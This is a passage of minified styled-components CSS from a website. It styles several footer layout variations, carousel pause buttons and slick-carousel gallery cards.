.JqnuT.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.JqnuT.variation-a .addressCard{color:var(--sc-footer--address-color,#5a6175);padding:var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.JqnuT.variation-a .addressCard h3,.JqnuT.variation-a .addressCard p,.JqnuT.variation-a .addressCard address,.JqnuT.variation-a .addressCard .address-block,.JqnuT.variation-a .addressCard a{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.JqnuT.variation-a .addressCard a:hover,.JqnuT.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.JqnuT.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#5a6175);padding:var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.JqnuT.variation-a .hoursOfOperation h3,.JqnuT.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#5a6175);}/*!sc*/
.JqnuT.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.JqnuT.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#5a6175);}/*!sc*/
@media (max-width:1023px){.JqnuT.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.JqnuT.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.JqnuT.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.JqnuT.variation-a .social-icons{text-align:right;}}/*!sc*/
.JqnuT.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.JqnuT.multi-location-footer .linksRow{margin:0;}/*!sc*/
.JqnuT.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.JqnuT.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.JqnuT.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.JqnuT.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.JqnuT.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.JqnuT.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.JqnuT.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#5a6175);}/*!sc*/
@media (max-width:1023px){.JqnuT.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.JqnuT.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.JqnuT.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.JqnuT.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.JqnuT.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.JqnuT.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.JqnuT.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.JqnuT.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.JqnuT.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.JqnuT.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.JqnuT.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.JqnuT.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.JqnuT.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.JqnuT.multi-location-footer .row .businessLogo a{width:100%;}.JqnuT.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.JqnuT.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.JqnuT.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.JqnuT.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.JqnuT.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.JqnuT.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.JqnuT.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.JqnuT.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.JqnuT.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.JqnuT .heading_five{color:var(--sc-footer--text-color,#5a6175);}/*!sc*/
.JqnuT.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.JqnuT.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.JqnuT.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.JqnuT.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.JqnuT.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.JqnuT.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.JqnuT.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.JqnuT.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.JqnuT.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.JqnuT.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.JqnuT.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.JqnuT.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.JqnuT.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.JqnuT.variation-b .locationMap img{width:218px;}}/*!sc*/
.JqnuT.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.JqnuT.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.JqnuT.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.JqnuT.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.JqnuT.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#5a6175);}/*!sc*/
@media (min-width:1024px){.JqnuT.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.JqnuT.variation-b .addressCard{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.JqnuT.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.JqnuT.variation-b .addressCard h3,.JqnuT.variation-b .addressCard p,.JqnuT.variation-b .addressCard address,.JqnuT.variation-b .addressCard .address-block,.JqnuT.variation-b .addressCard a{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
.JqnuT.variation-b .addressCard a:hover,.JqnuT.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#745af6);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.JqnuT.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.JqnuT.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#5a6175);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.JqnuT.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.JqnuT.variation-b .hoursOfOperation h3,.JqnuT.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#5a6175);}/*!sc*/
.JqnuT.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.JqnuT.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);}/*!sc*/
.JqnuT.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.JqnuT.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.JqnuT.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.JqnuT.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.JqnuT.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.JqnuT.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.JqnuT.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.JqnuT.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.JqnuT.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.JqnuT.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.JqnuT.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.JqnuT.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.JqnuT.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.JqnuT.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.JqnuT.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.JqnuT.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.JqnuT.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.JqnuT.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.JqnuT.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.JqnuT.Mini-Footer .row .businessLogo a{width:100%;}.JqnuT.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.JqnuT.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.JqnuT.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.JqnuT.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.JqnuT.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.JqnuT.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.JqnuT.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.JqnuT{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.JqnuT{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.JqnuT{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.JqnuT{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"JqnuT,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.hyiJzV.showAllTilesContainer{display:none;}/*!sc*/
.hyiJzV .arrow::after{content:" →";position:relative;}/*!sc*/
.hyiJzV .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.hyiJzV .variation-a > h2,.hyiJzV .variation-b > h2,.hyiJzV .variation-c > h2{font-size:var(--sc-font-size-h1,40px);line-height:var(--sc-line-height-h1,46px);}/*!sc*/
@media (min-width:1024px){.hyiJzV .variation-a > h2,.hyiJzV .variation-b > h2,.hyiJzV .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,70px);}}/*!sc*/
@media (max-width:1023px){.hyiJzV .fifty-fifty-card{padding:1rem;}}/*!sc*/
.hyiJzV .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.hyiJzV .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.hyiJzV .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-a .card-text .card-text-container,.hyiJzV.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.hyiJzV.variation-a .card-text .card-text-container.light,.hyiJzV.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.hyiJzV.variation-a .card-text .card-text-container.dark,.hyiJzV.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-c.mobile-variation-full .card-text .card-text-container,.hyiJzV.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.hyiJzV.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.hyiJzV iframe{border:none;}/*!sc*/
@media (min-width:1024px){.hyiJzV.small .fifty-fifty-card,.hyiJzV.medium .fifty-fifty-card{height:289px;}.hyiJzV.small .fifty-fifty-card .fiftyFiftyImage,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyImage,.hyiJzV.small .fifty-fifty-card .fiftyFiftyText,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.hyiJzV.small .fifty-fifty-card .fiftyFiftyImage .textCard,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.hyiJzV.small .fifty-fifty-card .fiftyFiftyText .textCard,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.hyiJzV.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.hyiJzV.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.hyiJzV.small .slick-list,.hyiJzV.medium .slick-list{height:100%;}.hyiJzV.small .slick-list .card-item,.hyiJzV.medium .slick-list .card-item{height:289px;}.hyiJzV.small .slick-list .card-item .card-media,.hyiJzV.medium .slick-list .card-item .card-media{height:289px;}.hyiJzV.small .slick-list .card-item .card-media img,.hyiJzV.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.hyiJzV.small .slick-list .card-item .card-media.video,.hyiJzV.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.hyiJzV.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.hyiJzV.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.hyiJzV.small .slick-list .card-item .card-text .variation-b,.hyiJzV.medium .slick-list .card-item .card-text .variation-b{padding:0;}.hyiJzV.small .slick-list .card-item .card-text .variation-b.textleft h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.hyiJzV.small .slick-list .card-item .card-text .variation-b.centerbottom,.hyiJzV.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.hyiJzV.small .slick-list .card-item .card-text .variation-a.centerbottom,.hyiJzV.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.hyiJzV.small .slick-list .card-item .card-text .variation-a h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-a h1,.hyiJzV.small .slick-list .card-item .card-text .variation-b h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-b h1,.hyiJzV.small .slick-list .card-item .card-text .variation-c h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.hyiJzV.small .slick-list .card-item .card-text .variation-a h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-a h3,.hyiJzV.small .slick-list .card-item .card-text .variation-b h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-b h3,.hyiJzV.small .slick-list .card-item .card-text .variation-c h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.hyiJzV.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.hyiJzV.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.hyiJzV.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.hyiJzV.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.hyiJzV.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.hyiJzV.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.hyiJzV.small .slick-list .card-item .card-text .variation-a p a,.hyiJzV.medium .slick-list .card-item .card-text .variation-a p a,.hyiJzV.small .slick-list .card-item .card-text .variation-b p a,.hyiJzV.medium .slick-list .card-item .card-text .variation-b p a,.hyiJzV.small .slick-list .card-item .card-text .variation-c p a,.hyiJzV.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.hyiJzV.medium .fifty-fifty-card{height:405px;}.hyiJzV.medium .slick-list{height:100%;}.hyiJzV.medium .slick-list .card-item{height:405px;}.hyiJzV.medium .slick-list .card-item .card-media{height:405px;}.hyiJzV.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.hyiJzV.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.hyiJzV.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.hyiJzV.medium .slick-list .card-item .card-text .variation-a h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-b h1,.hyiJzV.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.hyiJzV.medium .slick-list .card-item .card-text .variation-a h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-b h3,.hyiJzV.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.hyiJzV.large .fifty-fifty-card{height:567px;}.hyiJzV.large .slick-list{height:100%;}.hyiJzV.large .slick-list .card-item{height:567px;}.hyiJzV.large .slick-list .card-item .card-media{height:567px;}.hyiJzV.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.hyiJzV .fifty-fifty-card .fiftyFiftyImage{height:420px;}.hyiJzV .slick-list .card-media,.hyiJzV .slick-list .card-media.video{overflow:hidden;}.hyiJzV .slick-list .card-media{height:420px;}.hyiJzV .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.hyiJzV .variation-a .fifty-fifty-card .fiftyFiftyImage,.hyiJzV .variation-b .fifty-fifty-card .fiftyFiftyImage,.hyiJzV .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.hyiJzV .variation-a .slick-list .card-media,.hyiJzV .variation-b .slick-list .card-media,.hyiJzV .variation-c .slick-list .card-media,.hyiJzV .variation-a .slick-list .card-media.video,.hyiJzV .variation-b .slick-list .card-media.video,.hyiJzV .variation-c .slick-list .card-media.video{overflow:hidden;}.hyiJzV .variation-a .slick-list .card-media,.hyiJzV .variation-b .slick-list .card-media,.hyiJzV .variation-c .slick-list .card-media{height:250px;}.hyiJzV .variation-a .slick-list .card-media img,.hyiJzV .variation-b .slick-list .card-media img,.hyiJzV .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.hyiJzV.variation-a .card-item{position:relative;}/*!sc*/
.hyiJzV.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.hyiJzV.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.hyiJzV.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.hyiJzV.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.hyiJzV.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-c .card-item .card-media,.hyiJzV.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.hyiJzV.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.hyiJzV.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.hyiJzV.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.hyiJzV.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hyiJzV.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.hyiJzV.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#5a6175);}/*!sc*/
.hyiJzV.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#5a6175);}/*!sc*/
.hyiJzV.variation-gallery-modal .video-container{position:relative;}/*!sc*/
